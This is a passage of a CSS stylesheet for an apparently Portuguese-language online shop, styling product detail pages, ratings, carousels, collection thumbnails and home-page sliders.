            padding: 1px;
            margin-top: 10px;
        }

            .selecoes .caption .btn-box ul {
                display: table;
                margin: 0px auto;
                text-align: center;
                white-space: nowrap;
                vertical-align: middle;
            }

                .selecoes .caption .btn-box ul li {
                    float: left;
                    margin-bottom: 30px;
                }

            .selecoes .caption .btn-box a {
                font-size: 9px;
                color: #d2ab67;
                padding: 3.3px;
                border: 1px solid #d2ab67;
                text-decoration: none;
                text-transform: uppercase;
                width: 100%;
                border-radius: 0px;
            }

                .selecoes .caption .btn-box a:hover {
                    color: #fff;
                    background: #d2ab67;
                }

@media (max-width: 500px) {
    .selecoes .tumb {
        height: auto;
    }
}

.destaques {
    background: #d2ab67;
    margin: 50px 0px 50px 0px;
    padding: 30px 0px 30px 0px;
}

    .destaques .header-destaque {
        margin-bottom: 30px;
    }

        .destaques .header-destaque p {
            background: url(img/bkg-header.png) #d2ab67 center center no-repeat;
            text-align: center;
            background-repeat: repeat-x;
        }

            .destaques .header-destaque p span {
                color: #fff;
                text-transform: uppercase;
                background: #d2ab67;
                padding: 10px;
                text-transform: uppercase;
                font-size: 30px;
                letter-spacing: 10px;
            }

    .destaques .carousel-colecao .item-Colecao.tumb-ListaColecoes span.favorito-hover:hover {
        background: url(img/favoritos-vazio.png) top center no-repeat;
        background-size: 35px 44px;
    }

    .destaques .carousel-colecao .box-img {
        border-top-right-radius: 10px;
        border-top-left-radius: 10px;
    }

    .destaques .carousel-colecao .owl-controls {
        position: absolute;
        top: -70px;
        display: block;
        right: 0px;
        display: block !important;
        right: 0px;
    }

        .destaques .carousel-colecao .owl-controls .owl-nav .owl-next {
            background: url(img/right-destaque.jpg) #d2ab67 no-repeat center center !important;
            color: transparent !important;
            border: 1px solid #f1f1f1;
            padding: 20px;
            color: transparent !important;
            margin: 0;
        }

        .destaques .carousel-colecao .owl-controls .owl-nav .owl-prev {
            background: url(img/left-destaque.jpg) #d2ab67 no-repeat center center !important;
            border: 1px solid #f1f1f1;
            padding: 20px;
            color: transparent !important;
            margin: 0;
        }

    .destaques .carousel-colecao .owl-item {
        background: transparent;
        padding-right: 0px;
    }

@media screen and (max-width: 992px) {
    .destaques .header-destaque p {
        text-align: left;
    }

    .selecoes .caption {
        margin: 5px 0px 0px 0px;
        z-index: 9;
        bottom: 0px;
        position: absolute;
        padding: 0px 5px 0px 5px;
        width: 100%;
    }

    .destaques {
        margin: 50px 0px 20px 0px;
    }
}

@media screen and (max-width: 392px) {
    .destaques .header-destaque p span {
        font-size: 20px;
        letter-spacing: 2px;
    }

    .destaques .carousel-colecao .owl-controls .owl-nav .owl-prev, .destaques .carousel-colecao .owl-controls .owl-nav .owl-next {
        padding: 12px;
    }

    .destaques .carousel-colecao .owl-controls {
        top: -60px;
    }

    .destaques .carousel-colecao .owl-controls {
        right: 15px;
    }
}

.colecoes {
    margin-bottom: 10px;
}

    .colecoes .tumb-colecoes {
        margin-bottom: 10px;
    }

    .colecoes h1 {
        color: #a9a9a9;
    }

/* modal estrela */
.modal .estrelas span {
    color: #48887b;
    font-style: italic;
    font-size: 13px;
    margin-left: 10px
}

.modal .estrelas {
    margin-bottom: 5px;
}

    .modal .estrelas input[type=radio] {
        display: none;
    }

        .modal .estrelas input[type=radio]:checked ~ label i.fa:before {
            color: #CCC;
        }

    .modal .estrelas label i.fa:before {
        content: '\f005';
        color: #d2ab67;
    }
/* detalhe do produto */
.quantidade_box_produto {
    display: inline-block;
    padding: 4px 3px;
    margin-top: 5px;
    height: 40px;
    border: 1px solid #b1b1b1;
    background-color: #ffffff;
    border-radius: 3px;
}

.btn-qtd-padrao {
    width: 22px;
    height: 22px;
    background: #fff;
    color: #d2ab67;
    border: 1px solid #d2ab67;
    border-radius: 50px;
    font-size: 9px;
    float: left;
    margin: 4px 5px;
    padding: 4px;
}

.quantidade_box_produto .form-control {
    float: left;
    text-align: center;
    width: 36px;
    height: 30px;
    border: 0px;
    box-shadow: none
}

.detalhe_informacoes_paragrafo_resumido h2 {
    font-size: 16px;
    color: #777;
    margin-bottom: 10px;
}

.detalhe_informacoes_rolos p {
    color: #d2ab67;
    font-family: Poppins;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 10px;
}

.detalhe_informacoes_rolos_form label {
    display: block;
    color: #888888;
    font-family: Roboto;
    font-size: 13px;
    font-weight: 700;
    text-transform: none;
    margin-bottom: 5px;
}

.detalhe_informacoes_rolos_form_calcular {
    margin: 10px 0px;
}

    .detalhe_informacoes_rolos_form_calcular .btn {
        color: #1f1a17;
        font-family: Poppins;
        font-size: 13px;
        font-weight: 500;
        background: url(img/icon-calculadora.png) #d2ab67 no-repeat center center;
        width: 100%;
        background-position-x: 78px;
        padding: 8px 0px;
    }

.detalhe_informacoes_rolos_form_resultadoCalculo p {
    color: #d2ab67;
    font-family: Poppins;
    font-size: 16px;
    font-weight: 600;
}

    .detalhe_informacoes_rolos_form_resultadoCalculo p span {
        color: #1f1a17;
        font-family: Poppins;
        font-size: 18px;
        font-weight: 700;
    }

.detalhe_informacoes_rolos_form .form-inline input {
    width: 67%;
    float: left;
    height: 40px;
    border-radius: 5px 0px 0px 5px;
}

.detalhe_informacoes_rolos_form_m {
    height: 40px;
    background-color: #888888;
    float: left;
    padding: 10px;
    color: #efefef;
    font-family: Roboto;
    font-size: 13px;
    font-weight: 400;
    border-radius: 0px 5px 5px 0px;
}

.detalhe_informacoes_rolos_form_add {
    text-align: center;
    margin: 10px 0px;
}

    .detalhe_informacoes_rolos_form_add .btn {
        background: url(img/icon-add-parede.png) no-repeat center left;
        color: #d2ab67;
        font-family: Poppins;
        font-size: 13px;
        font-weight: 600;
        padding-left: 22px;
    }

.detalhe .btn-voltar-pag {
    margin: 0px 0px 23px 0px;
    text-align: left;
}

    .detalhe .btn-voltar-pag span {
        padding-right: 5px;
        font-size: 13px;
    }

    .detalhe .btn-voltar-pag a {
        font-weight: 700;
        font-size: 14px;
        color: var(--cor-primaria);
    }

        .detalhe .btn-voltar-pag a:hover {
            margin-top: 0px;
        }

.detalhe .image-gallery .slider-for {
    margin-bottom: 0px;
}

    .detalhe .image-gallery .slider-for .zoomIcone {
        text-align: center;
    }

        .detalhe .image-gallery .slider-for .zoomIcone .fa {
            color: #a9a9a9;
            font-size: 14px;
            margin-left: 10px;
        }

        .detalhe .image-gallery .slider-for .zoomIcone span {
            background: #00000070;
            border-radius: 50px;
            padding: 5px 10px;
            position: relative;
            top: -30px;
            color: #fff;
            width: 44%;
            margin-left: auto;
            margin-right: auto;
            font-weight: normal;
            font-size: 13px;
        }

.detalhe .image-gallery .elemento-figure span.favorito-hover:hover {
    background: url(img/favoritos-vazio.png) top center no-repeat;
    background-size: 35px 44px;
}

.detalhe .box-cor p {
    color: #222222;
    font-weight: 500;
    font-size: 12px;
    margin-top: 5px;
    margin-bottom: 5px;
    padding-top: 5px;
}

.detalhe .box-cor input[type="radio"] {
    visibility: hidden;
    position: absolute;
    left: -9999px;
}

.detalhe .box-cor label {
    display: inline-block;
    border: 1px solid #ddd;
    height: 50px;
    overflow: hidden;
    width: 60px;
    padding: 0px;
    margin: 2px;
}

.detalhe .box-cor input[type="radio"]:checked + label {
    border-color: #d2ab67;
}

.detalhe .box-cor img {
    height: 50px;
    width: auto !important;
    overflow: hidden;
}

.detalhe-boxProduto {
    background: #fff;
    padding: 20px;
    margin-top: 20px;
    margin-bottom: 20px;
}

.detalhe .detalhe-box .left {
    margin-bottom: 0px;
}

.detalhe .detalhe-box .img-boxCategoria {
    margin: 0px 0px 10px 0px;
}

.detalhe span.painel_compra_codRef {
    color: #666666;
    font-size: 13px;
}

.detalhe_informacoes h1 {
    font-weight: 900;
    text-transform: none;
    font-family: Poppins;
    font-size: 1.2em;
    margin-bottom: 10px !important;
}

.detalhe_informacoes_cod_ref {
    padding-bottom: 10px;
}

    .detalhe_informacoes_cod_ref p {
        color: #595959;
        font-size: 0.9em;
    }

.detalhe .detalhe-box p.descricaoProduto {
    font-size: 14px;
    font-weight: normal;
    color: #888888;
    font-family: Roboto;
    margin-bottom: 15px;
}

.detalhe .detalhe-box .configuracao .codigoProduto {
    margin-bottom: 10px;
    font-size: 12px;
    color: #8c8c8c;
}

.detalhe .detalhe-box .estrelas span {
    font-style: italic;
    margin-left: 10px;
    color: #888888;
    font-family: Roboto;
    font-size: 13px;
}

.detalhe .detalhe-box .estrelas {
    margin-bottom: 5px;
}

    .detalhe .detalhe-box .estrelas input[type=radio] {
        display: none;
    }

        .detalhe .detalhe-box .estrelas input[type=radio]:checked ~ label i.fa:before {
            color: #CCC;
        }

    .detalhe .detalhe-box .estrelas label i.fa:before {
        content: '\f005';
        color: #ffc917;
    }

.detalhe .detalhe-box .continental-compra-box {
    padding-bottom: 17px;
    border-bottom: 1px solid #ddd;
}

    .detalhe .detalhe-box .continental-compra-box li {
        display: inline-block;
    }

        .detalhe .detalhe-box .continental-compra-box li p.de {
            text-decoration: line-through;
            color: #777777;
            font-size: 14px;
            font-weight: 400;
            line-height: 18px;
            text-transform: uppercase
        }

        .detalhe .detalhe-box .continental-compra-box li p.por {
            color: var(--cor-primaria);
            font-size: 32px;
            font-weight: 700;
            line-height: 36px;
            text-transform: uppercase;
        }

            .detalhe .detalhe-box .continental-compra-box li p.por span {
                margin-left: 10px;
            }

            .detalhe .detalhe-box .continental-compra-box li p.por span {
                font-size: 30px;
            }

                .detalhe .detalhe-box .continental-compra-box li p.por span.unid {
                    font-weight: 700;
                    font-size: 14px;
                }


        .detalhe .detalhe-box .continental-compra-box li p.parcelasCartao {
            color: #002222;
            font-size: 14px;
        }

.configuracao .produto__valor__parcelas {
    margin-top: 0px;
}

.produto__condicoes__pagamento a {
    color: var(--cor-secundaria);
    font-size: 12px;
    line-height: 20px;
    font-weight: 400;
    text-decoration: underline;
}

.detalhe .detalhe-box .continental-compra-box span.content {
    text-transform: none;
    margin-right: 10px;
}

.detalhe .detalhe-box .continental-compra-box .form-inline {
    position: relative;
    bottom: 10px;
}

.detalhe .detalhe-box .continental-compra-box .detalhe-unidade-input {
    height: 42px;
    width: 53px;
    margin-right: 10px;
}

.detalhe .detalhe-box .grupOpcao-Tamanho-box {
    margin-bottom: 10px;
}

.detalhe .detalhe-box .grupOpcao-Cor-box select {
    width: 93%;
}

.detalhe .detalhe-box .adicionarListaDesejo {
    margin-top: 30px;
}

    .detalhe .detalhe-box .adicionarListaDesejo .fa {
        font-size: 18px;
        margin-top: 5px;
        color: #d2ab67;
        font-weight: 900;
    }

    .detalhe .detalhe-box .adicionarListaDesejo span {
        padding-left: 10px;
        color: #d2ab67;
        font-size: 14px;
    }

.detalhe .detalhe-box .detalhe-compra-btn-pos {
    margin-top: 20px;
    margin-bottom: 15px;
}

    .detalhe .detalhe-box .detalhe-compra-btn-pos span {
        padding-left: 0px;
    }

.detalhe .select-atributo {
    font-size: 12px;
}

.detalhe .detalhe-box .detalhe-compra-btn-pos .btn {
    box-shadow: none;
    text-transform: uppercase;
    font-size: 17px;
    height: 45px;
    border-radius: 6px;
    background-color: #a50010;
    padding: 0px;
    width: 100%;
    line-height: 45px;
    color: #ffffff;
    font-weight: 500;
}

    .detalhe .detalhe-box .detalhe-compra-btn-pos .btn img {
        padding-right: 10px;
    }


.negocie__por__whatsapp a {
    border-radius: 6px;
    border: 1px solid #1abf57;
    background-color: #ffffff;
    background: url(img/detalhe-produto/whatsapp.png) no-repeat center left;
    background-position-x: 9px;
    color: #1abf57;
    font-size: 15px;
    font-weight: 500;
    display: block;
    text-align: center;
    padding: 12px;
}

.detalhe-_informacoes__tabs tr,
.detalhe-_informacoes__tabs td,
.detalhe-_informacoes__tabs table {
    line-height: 34px;
    border: 0px solid #e8e4e4;
    color: #2a2c2d;
    font-size: 15px;
    font-weight: 400;
    padding: 6px;
}


@media (max-width: 768px) {
    .detalhe #galeria #sync1 {
        width: 70%;
        margin-left: auto;
        margin-right: auto;
    }
}

.detalhe .detalhe-boxProduto .nav-tabs li {
    border: 0px solid #ddd;
}

    .detalhe .detalhe-boxProduto .nav-tabs li a {
        border: 0px solid #ddd;
        text-decoration: none;
        color: #7f8184;
        font-size: 16px;
        line-height: 13.2px;
        font-weight: 400;
        text-transform: uppercase;
    }

    .detalhe .detalhe-boxProduto .nav-tabs li.active {
        border: 0px;
        border-bottom: 3px solid #7F8184;
    }

.detalhe-boxProduto .nav-tabs {
    border-bottom: 0px solid #ddd;
}

.detalhe .detalhe-boxProduto .tab-content {
    padding: 20px 10px;
    border: 0px;
}

    .detalhe .detalhe-boxProduto .tab-content .tab-pane p {
        color: #2a2c2d;
        font-size: 15px;
        font-weight: 400;
        line-height: 20px;
        margin-bottom: 15px;
    }

    .detalhe .detalhe-boxProduto .tab-content .categoria-descricao {
        color: #888888;
        font-size: 14px;
        font-weight: 400;
    }

        .detalhe .detalhe-boxProduto .tab-content .categoria-descricao h3 {
            font-size: 18px;
            color: #222222;
            margin-bottom: 15px;
            font-family: "Poppins";
            font-weight: 900;
        }

        .detalhe .detalhe-boxProduto .tab-content .categoria-descricao.avaliacao .estrelas span {
            color: #000;
            font-size: 14px;
            margin-left: 10px;
            font-family: "Poppins";
            font-weight: 900;
        }

            .detalhe .detalhe-boxProduto .tab-content .categoria-descricao.avaliacao .estrelas span.data {
                color: #666666 !important;
                font-family: "Open Sans";
            }

        .detalhe .detalhe-boxProduto .tab-content .categoria-descricao.avaliacao .estrelas {
            margin-bottom: 5px;
        }

            .detalhe .detalhe-boxProduto .tab-content .categoria-descricao.avaliacao .estrelas input[type=radio] {
                display: none;
            }

                .detalhe .detalhe-boxProduto .tab-content .categoria-descricao.avaliacao .estrelas input[type=radio]:checked ~ label i.fa:before {
                    color: #CCC;
                }

            .detalhe .detalhe-boxProduto .tab-content .categoria-descricao.avaliacao .estrelas label i.fa:before {
                content: '\f005';
                color: #d2ab67;
            }

        .detalhe .detalhe-boxProduto .tab-content .categoria-descricao.avaliacao {
            margin-top: 5px;
        }

.avaliacao__depoimento__titulo {
    color: #000 !important;
    font-family: "Poppins";
    font-weight: 900;
}

.categoria-descricao.avaliacao ul li {
    border-bottom: 1px solid #ddd;
    padding: 19px 10px;
}

.avaliacao__botao__addAvaliacao {
    text-align: center;
    margin-top: 28px;
}

    .avaliacao__botao__addAvaliacao a {
        padding: 11px 29px;
        border-radius: 50px;
        color: #fff;
        font-family: "Poppins";
        font-weight: 900;
    }

.detalhe .ProdutosVisualizados {
    margin-top: 95px;
    border-top: 1px solid #ddd;
    padding-top: 25px;
}

    .detalhe .ProdutosVisualizados .header-destaque {
        margin-bottom: 30px;
    }

        .detalhe .ProdutosVisualizados .header-destaque p {
            text-align: left;
        }

            .detalhe .ProdutosVisualizados .header-destaque p span {
                color: #d2ab67;
                padding: 10px;
                font-size: 28px;
                font-family: "Playfair Display";
            }

    .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .owl-controls .owl-nav .owl-prev, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .owl-controls .owl-nav .owl-next {
        position: absolute;
        top: 39%;
    }

    .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .owl-controls .owl-nav .owl-next {
        background: url("img/client/produto-right.png") no-repeat center center !important;
        color: transparent !important;
        padding: 20px;
        color: transparent !important;
        margin: 0;
        right: 0;
    }

    .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .owl-controls .owl-nav .owl-prev {
        background: url("img/client/produto-left.png") no-repeat center center !important;
        padding: 20px;
        color: transparent !important;
        margin: 0;
        left: 0;
    }

    .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .owl-item {
        background: transparent;
        padding-right: 0px;
    }

    .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .tumb-ListaColecoes:hover .box-img {
        border: 4px solid #e6e2d9;
    }

@media (max-width: 780px) {
    .detalhe .ProdutosVisualizados .header-destaque p span {
        font-size: 24px;
        letter-spacing: 0px;
    }

    .detalhe .ProdutosVisualizados .owl-prev, .detalhe .ProdutosVisualizados .owl-next {
        padding: 15px !important;
        margin-top: 15px !important;
    }

    .detalhe .ProdutosVisualizados .owl-controls {
        top: -50px !important;
    }
}

.detalhe .ProdutoCompleto {
    margin-top: 60px;
}

    .detalhe .ProdutoCompleto span.icon-igual img {
        height: 23px;
    }

@media (max-width: 780px) {
    .detalhe .ProdutoCompleto .owl-prev, .detalhe .ProdutoCompleto .owl-next {
        padding: 15px !important;
        margin-top: 15px !important;
    }

    .detalhe .ProdutoCompleto .owl-controls {
        top: -50px !important;
    }

    .avaliacao__botao__addAvaliacao a {
        font-size: 10px;
    }
}

@media (max-width: 992px) {
    .detalhe .ProdutoCompleto .valorProdutoCompleto-box {
        margin-top: 20px !important;
        text-align: center;
    }
}

@media (min-width: 992px) {
    .detalhe .ProdutoCompleto span.icon-igual {
        position: absolute;
        left: -10px;
        top: 67%;
    }
}

.detalhe .ProdutoCompleto .valorProdutoCompleto-box {
    margin-top: 25%;
    padding-left: 10px;
}

    .detalhe .ProdutoCompleto .valorProdutoCompleto-box p.des-quantidade {
        color: #d2ab67;
        font-size: 16px;
        font-weight: 400;
    }

    .detalhe .ProdutoCompleto .valorProdutoCompleto-box p.valor-total {
        color: #222222;
        font-size: 30px;
        font-family: "Playfair Display";
    }

        .detalhe .ProdutoCompleto .valorProdutoCompleto-box p.valor-total span {
            color: #d2ab67;
            font-weight: 400;
            font-family: "Montserrat";
        }

    .detalhe .ProdutoCompleto .valorProdutoCompleto-box p.valor-cartao {
        color: #222222;
        font-size: 13px;
    }

    .detalhe .ProdutoCompleto .valorProdutoCompleto-box .btn-box {
        margin-top: 20px;
    }

        .detalhe .ProdutoCompleto .valorProdutoCompleto-box .btn-box a {
            font-size: 13px;
            border-radius: 50px;
        }

.detalhe .ProdutoCompleto .iconPlus span.fa {
    font-size: 24px;
    color: #d2ab67;
    position: absolute;
    top: 50%;
    right: -25px;
    z-index: 9;
}

.detalhe .ProdutoCompleto .owl-item:last-child .iconPlus {
    opacity: 0;
}

.detalhe .ProdutoCompleto .cores-radiobuttom {
    display: -webkit-flex;
    -webkit-flex-wrap: wrap;
    display: flex;
    flex-wrap: wrap;
}

.detalhe .ProdutoCompleto .owl-controls .owl-nav .owl-prev, .detalhe .ProdutoCompleto .owl-controls .owl-nav .owl-next {
    position: absolute;
    top: 39%;
}

.detalhe .ProdutoCompleto .owl-controls .owl-nav .owl-next {
    background: url("img/client/produto-right.png") no-repeat center center !important;
    color: transparent !important;
    padding: 20px;
    color: transparent !important;
    margin: 0;
    right: 0;
}

.detalhe .ProdutoCompleto .owl-controls .owl-nav .owl-prev {
    background: url("img/client/produto-left.png") no-repeat center center !important;
    padding: 20px;
    color: transparent !important;
    margin: 0;
    left: 0;
}

@media (max-width: 630px) {
    .detalhe .ProdutoCompleto .iconPlus span.fa {
        top: 30%;
        right: 0px;
    }
}

@media screen and (max-width: 512px) {
    .detalhe .ProdutoCompleto .valorProdutoCompleto-box {
        margin-top: 10%;
    }

    .detalhe .ProdutoCompleto .header-destaque p span {
        font-size: 24px !important;
        letter-spacing: 0px;
    }
}

.detalhe .ProdutoCompleto .header-destaque {
    margin-bottom: 30px;
}

    .detalhe .ProdutoCompleto .header-destaque p {
        text-align: left;
    }

        .detalhe .ProdutoCompleto .header-destaque p span {
            color: #222222;
            padding: 10px;
            font-size: 28px;
            font-family: "Playfair Display";
        }

.detalhe .ProdutoCompleto .tumb-ListaColecoes:hover .box-img {
    border: 4px solid #e6e2d9;
}

.detalhe .ProdutoCompleto .opcao-DetalheProduto {
    border-top: 1px solid #f1f1f1;
    padding: 10px;
}

    .detalhe .ProdutoCompleto .opcao-DetalheProduto p {
        color: #555658;
    }

    .detalhe .ProdutoCompleto .opcao-DetalheProduto .grupOpcao-Tamanho-box {
        margin-bottom: 10px;
    }

    .detalhe .ProdutoCompleto .opcao-DetalheProduto .grupOpcao-Cor-box select {
        width: 100%;
    }

.detalhe .link-pos {
    margin-top: 30px;
    cursor: pointer;
    text-align: center;
}

    .detalhe .link-pos a {
        border: 1px solid #f1f1f1;
        padding: 10px 15px 10px 45px;
        background: url(img/bkg-regua.png) center left no-repeat;
        background-position-x: 10px;
        color: #58595b;
        text-transform: uppercase;
        font-size: 10px;
    }

.detalhe_fundo_claro {
    background: #fff;
}
/*MODAL*/
#modal thead {
    background: #d2ab67;
    color: #fff;
    text-transform: uppercase;
}

#modal .table-responsive {
    margin-top: 15px;
}
/*LISTA DE PRODUTOS*/
.produtos__destaques {
    background: #f2f2f2;
    padding: 36px 0px;
}

.alinhamento-flex {
    display: -webkit-flex !important;
    -webkit-flex-wrap: wrap !important;
    display: flex !important;
    flex-wrap: wrap !important;
    padding-top: 15px;
}

.produto-item .produto-box-item {
    border-radius: 5px;
    max-width: 300px;
    border: 1px solid transparent;
    transition: 0.2s;
    margin: 26px auto;
    text-align: center;
}

.produtos__destaques .produto-box-item {
    border: 3px solid #fff;
    transition: .5s ease-out;
}

.produto-item button {
    opacity: 0;
}

.produto-item .produto-box-item .box-img {
    padding: 10px;
}

    .produto-item .produto-box-item .box-img img {
        border-radius: 10px;
    }

.produto-item .produto-box-item:hover .box-img img {
    box-shadow: 0 1px 3px rgba(47, 64, 149, 0.2);
}

.produto-item .produto-box-item:hover button {
    opacity: 1;
    border-radius: 0px;
    width: 100%;
}

.produto-item .produto-box-item span.favorito-hover:hover {
    background: url(img/favoritos-vazio.png) top center no-repeat;
    background-size: 35px 44px;
}
/* .produto-item:hover .box-img {
     border: 4px solid #e6e2d9;
}
 */
.slider .header-box {
    background: rgba(232, 234, 236, 0);
    /* bottom: 90px;
     */
    display: inline-block;
    left: 0px;
    moz-transform: translate(0%, -50%);
    ms-transform: translate(0%, -50%);
    o-transform: translate(0%, -50%);
    padding: 19px 25px 19px 25px;
    position: absolute;
    top: 0%;
    transform: translate(0%, -100%);
    webkit-transform: translate(0%, -100%);
    width: 100%;
}

    .slider .header-box h2, .slider .header-box h3, .slider .header-box h4 {
        color: #d2ab67;
    }

    .slider .header-box .btn-slide {
        background: #363638;
        color: #fff;
        text-transform: uppercase;
        margin-top: 10px;
    }

.slider .carousel-control.left {
    background: url("img/index-left.png") no-repeat 20px center !important;
}

.slider .carousel-control.right {
    background: url("img/index-right.png") no-repeat right center !important;
    margin-right: 25px;
}

.slider .carousel-indicators-pos {
    position: relative;
}

.slider .carousel-indicators {
    z-index: 15;
    padding-left: 0;
    text-align: left;
    list-style: none;
    position: absolute;
    margin-left: 0;
    width: 100%;
    bottom: 15px;
    right: 0;
    left: 0;
    cursor: pointer;
    padding-left: 20px;
    text-align: center;
}

    .slider .carousel-indicators li {
        display: inline-block;
        display: -moz-inline-box;
        width: 20px;
        height: 20px;
        margin: 0;
        border: 3px solid #fff;
        border-radius: 10px;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }

    .slider .carousel-indicators .active {
        width: 15px;
        height: 15px;
        margin: 0;
        border: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        padding: 2px;
    }

@media screen and (max-width: 1440px) {
    .slider .carousel-indicators li {
        width: 15px;
        height: 15px;
    }

    .slider .carousel-indicators .active {
        width: 15px;
        height: 15px;
    }
}

@media screen and (max-width: 1200px) {
    .slider {
        bottom: 0px;
    }
}

@media screen and (max-width: 1200px) {
    .slider .main-header-box {
        width: 100%;
        position: initial;
    }
}

@media screen and (max-width: 580px) {
    .slider .header-box {
        position: relative;
    }
}
/* List banner */
.list__banner {
    margin-top: 20px;
    margin-bottom: 20px;
}

    .list__banner__body img, .list__banner img {
        margin-bottom: 10px;
        transition: .5s ease;
    }

        .list__banner__body img:hover, .list__banner img:hover {
            box-shadow: 0px 0px 50px 2px rgba(0, 0, 0, 0.09);
            -moz-transform: scale(1.05);
            -webkit-transform: scale(1.05);
            transform: scale(1.05);
        }
/*ORDENAR LISTA DE PRODUTOS*/
.btn-ordenar {
    text-align: right;
}

    .btn-ordenar .form-control {
        color: #d2ab67;
        height: auto;
        text-transform: uppercase;
        font-size: 13px;
    }

    .btn-ordenar .title-ordenar {
        padding-bottom: 0;
        margin-bottom: 0px;
        margin-top: 5px;
        padding-right: 0;
    }

        .btn-ordenar .title-ordenar span {
            text-transform: uppercase;
            color: #888888;
            font-weight: 500;
            font-size: 10px;
        }

@media (max-width: 780px) {
    .btn-ordenar .title-ordenar {
        text-align: center;
    }
}
/*************** produtos slider linhas ***************/
.produtos-slider-linha.owl-carousel {
    position: relative;
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 30px;
}

.produtos-slider-linha .owl-prev, .produtos-slider-linha .owl-next {
    position: absolute;
    top: 39%;
}

.produtos-slider-linha .owl-prev {
    left: 0;
}

.produtos-slider-linha .owl-next {
    right: 0;
}

.produtos-slider-linha .owl-dots {
    text-align: center;
    position: relative;
    top: -25px;
}

.produtos-slider-linha.owl-theme .owl-controls .owl-nav [class*=owl-next] {
    background: url("img/client/produto-right.png") no-repeat center center !important;
    color: transparent !important;
}

.produtos-slider-linha.owl-theme .owl-controls .owl-nav [class*=owl-prev] {
    background: url("img/client/produto-left.png") no-repeat center center !important;
    color: transparent !important;
}

.produtos-slider-linha.owl-theme .owl-dots .owl-dot {
    width: 55px !important;
    height: 6px !important;
    margin-right: 14px;
    display: inline-block;
}

    .produtos-slider-linha.owl-theme .owl-dots .owl-dot span {
        display: block;
        width: 55px !important;
        height: 6px !important;
        margin-right: 14px;
    }

.carousel-combo-box {
    margin-bottom: 30px;
}

@media (max-width: 768px) {
    .produtos-slider-linha.owl-theme .owl-controls .owl-nav [class*=owl-] {
        margin: 0px 6px 0px 5px !important;
    }

    .produtos-slider-linha.owl-theme .owl-dots .owl-dot {
        width: 10px !important;
        height: 10px !important;
        margin-right: 14px;
        display: inline-block;
    }

        .produtos-slider-linha.owl-theme .owl-dots .owl-dot span {
            width: 10px !important;
            height: 10px !important;
        }
}
/*Home inicial*/
.slider.slider-home .carousel-caption {
    text-shadow: none;
}

@media screen and (max-width: 580px) {
    .slider.slider-home .header-box {
        position: absolute;
    }

    .slider.slider-home .main-header-box {
        bottom: 0px !important;
        position: absolute;
    }
}

@media (max-width: 768px) {
    .slider.slider-home .main-header-box h2 {
        font-size: 20px !important;
    }

    .slider.slider-home .main-header-box h3 {
        font-size: 15px !important;
    }

    .slider.slider-home .main-header-box .btn-box a {
        font-size: 12px !important;
    }
}

.slider.slider-home .main-header-box {
    bottom: 300px;
}

    .slider.slider-home .main-header-box .header-box {
        background: rgba(194, 184, 160, 0.26);
        transform: translate(0%, -90%);
        webkit-transform: translate(0%, -90%);
        text-align: left;
    }

    .slider.slider-home .main-header-box h2 {
        color: #ffffff;
        font-size: 38px;
        font-weight: 700;
        text-transform: uppercase;
        letter-spacing: 5px;
    }

    .slider.slider-home .main-header-box h3 {
        color: #ffffff;
        font-size: 20px;
        font-weight: 300;
        text-transform: uppercase;
        letter-spacing: 5px;
    }

    .slider.slider-home .main-header-box .btn-box {
        margin-top: 20px;
    }

        .slider.slider-home .main-header-box .btn-box a {
            color: #d2ab67;
            font-size: 18px;
            text-transform: uppercase;
            padding: 6px 15px;
            background: #fff;
            font-weight: 100;
            text-decoration: none;
        }

            .slider.slider-home .main-header-box .btn-box a:hover {
                background: #d2ab67;
                color: #fff;
            }

.slider.slider-home .carousel-control.right, .slider.slider-home .carousel-control.left {
    display: none !important;
}

.homeProdutosCategoria {
    display: -webkit-flex !important;
    -webkit-flex-wrap: wrap !important;
    display: flex !important;
    flex-wrap: wrap !important;
}

    .homeProdutosCategoria .caption {
        position: absolute;
        top: 0;
        right: 0;
        background: rgba(115, 99, 60, 0.34);
        width: 100%;
        height: 100%;
        padding: 2%;
        text-align: center;
        color: #fff !important;
        z-index: 2;
    }

        .homeProdutosCategoria .caption .middle {
            left: 7%;
            top: 5%;
            width: 85%;
            height: 92%;
            position: absolute;
            text-align: center;
            border: 1px solid #fff;
        }

    .homeProdutosCategoria .thumbnail {
        position: relative;
        overflow: hidden;
        border: 0px;
        padding: 0;
    }

        .homeProdutosCategoria .thumbnail img {
            -moz-transition: all 0.3s;
            -webkit-transition: all 0.3s;
            transition: all 0.3s;
        }

        .homeProdutosCategoria .thumbnail:hover .caption {
            background: transparent;
        }

        .homeProdutosCategoria .thumbnail:hover img {
            -moz-transform: scale(1.1);
            -webkit-transform: scale(1.1);
            transform: scale(1.1);
        }

    .homeProdutosCategoria .box-text-descProduto {
        text-align: left;
    }

        .homeProdutosCategoria .box-text-descProduto p {
            color: #000000;
            font-size: 18px;
            font-weight: 300;
            text-transform: uppercase;
            letter-spacing: 5px;
            margin-bottom: 10px;
        }

            .homeProdutosCategoria .box-text-descProduto p span {
                font-weight: 700;
                padding-left: 15px;
            }

.homeProdutosLinhas {
    margin-top: 50px;
    background: url(img/bg-linha-home.jpg) no-repeat bottom center;
    padding-bottom: 50px;
    display: -webkit-flex !important;
    -webkit-flex-wrap: wrap !important;
    display: flex !important;
    flex-wrap: wrap !important;
}

    .homeProdutosLinhas .linha-flex {
        display: -webkit-flex !important;
        -webkit-flex-wrap: wrap !important;
        display: flex !important;
        flex-wrap: wrap !important;
    }

    .homeProdutosLinhas .caption {
        position: absolute;
        top: 0;
        right: 0;
        background: rgba(115, 99, 60, 0.54);
        width: 100%;
        height: 100%;
        padding: 2%;
        text-align: center;
        color: #fff !important;
        z-index: 2;
    }

        .homeProdutosLinhas .caption .middle {
            left: 7%;
            top: 5%;
            width: 85%;
            height: 92%;
            position: absolute;
            text-align: center;
            border: 1px solid #fff;
        }

    .homeProdutosLinhas .thumbnail {
        position: relative;
        overflow: hidden;
        border: 0px;
        padding: 0;
    }

        .homeProdutosLinhas .thumbnail img {
            -moz-transition: all 0.3s;
            -webkit-transition: all 0.3s;
            transition: all 0.3s;
        }

